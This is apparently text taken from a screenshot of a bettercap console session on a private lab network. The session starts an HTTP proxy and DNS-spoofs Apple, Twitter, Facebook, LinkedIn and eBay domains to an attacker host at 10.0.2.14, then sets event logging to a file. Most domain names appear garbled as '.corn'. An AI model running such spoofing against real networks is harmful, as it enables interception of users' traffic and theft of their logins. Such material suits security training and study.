 [23:44:39] [sys.log] [inf] http.proxy started on 10.0.2.14:8080 (sslstrip disabled)
10.0.2.0/24 > 10.0.2.14 » [23:44:39] [sys.log] [inf] dns.spoof *.apple.corn -> 10.0.2.14
10.0.2.0/24 > 10.0.2.14 » [23:44:39] [sys.log] [inf] dns.spoof twitter.corn -> 10.0.2.14
10.0.2.0/24 > 10.0.2.14 » [23:44:39] [sys.log] [inf] dns.spoof *.twitter.corn -> 10.0.2.14
10.0.2.0/24 > 10.0.2.14 » [23:44:39] [sys.log] [inf] dns.spoof facebook.corn -> 10.0.2.14
10.0.2.0/24 > 10.0.2.14 » [23:44:39] [sys.log] [inf] dns.spoof *.facebook.corn -> 10.0.2.14
10.0.2.0/24 > 10.0.2.14 » [23:44:39] [sys.log] [inf] dns.spoof apple.corn -> 10.0.2.14
10.0.2.0/24 > 10.0.2.14 » [23:44:39] [sys.log] [inf] dns.spoof linkedin.com -> 10.0.2.14
10.0.2.0/24 > 10.0.2.14 » [23:44:39] [sys.log] [inf] dns.spoof ebay.corn -> 10.0.2.14
10.0.2.0/24 > 10.0.2.14 » [23:44:39] [sys.log] [inf] dns.spoof *.ebay.corn -> 10.0.2.14
10.0.2.0/24 > 10.0.2.14 » events.stream off
10.0.2.0/24 > 10.0.2.14 » set events.stream.output bettercap.log
10.0.2.0/24 > 10.0.2.14 » events.stream on